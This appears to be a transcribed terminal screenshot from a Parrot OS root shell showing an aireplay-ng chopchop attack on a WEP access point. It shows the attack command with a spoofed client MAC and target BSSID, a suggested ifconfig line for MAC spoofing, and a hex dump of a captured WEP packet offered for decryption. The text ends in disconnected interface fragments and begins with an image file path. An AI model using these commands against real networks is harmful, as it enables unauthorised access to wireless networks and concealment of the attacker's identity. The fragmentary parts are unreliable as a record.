 ┌─[root@parrot]─[/home/hoang20520514]
└──╼ #aireplay-ng -4 -h 28:31:66:EF:BF:ED -a C4:E9:84:62:0F:28 wlx9ca2f4fd78ac
The interface MAC (9C:A2:F4:FD:78:AC) doesn't match the specified MAC (-h).
        ifconfig wlx9ca2f4fd78ac hw ether 28:31:66:EF:BF:ED
Read 40 packets...
        Size: 109, FromDS: 0, ToDS: 1 (WEP)
              BSSID  =  C4:E9:84:62:0F:28
          Dest. MAC  =  C4:E9:84:62:0F:28
         Source MAC  =  28:31:66:EF:BF:ED
        0x0000:  8851 2c00 c4e9 8462 0f28 2831 66ef bfed  .Q,....b.((1f...
        0x0010:  c4e9 8462 0f28 4018 0000 85da 8500 426f  ...b.(@.......Bo
        0x0020:  27f2 e3f7 4b7a 45d4 dddb e986 5d44 4a3d  '...KzE.....]DJ=
        0x0030:  556c 4cdf 9970 d36e b48c 5dcb dd71 bd9d  UlL..p.n..]..q..
        0x0040:  4236 2cef 7c41 a98d 59eb 6b3f af7e 53ce  B6,.|A..Y.k?.~S.
        0x0050:  91be fe39 6dac cd8e bd4b a188 7174 500a  ...9m....K..qtP.
        0x0060:  3b51 6778 3234 7ca9 2598 7c99 3a         ;Qgx24|.%.|.:
Use this packet ?
BSSID
BSSID
C4:E9:84:62:0F:28
Trash